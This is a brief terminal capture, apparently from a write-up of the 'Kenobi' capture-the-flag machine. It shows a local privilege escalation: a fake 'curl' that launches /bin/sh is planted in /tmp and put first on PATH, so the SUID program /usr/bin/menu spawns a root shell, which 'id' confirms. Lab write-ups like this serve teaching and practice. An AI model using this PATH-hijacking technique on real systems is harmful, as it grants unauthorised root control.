 kenobi@kenobi: /tmp 104x39
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),
113(lpadmin),114(sambashare)
#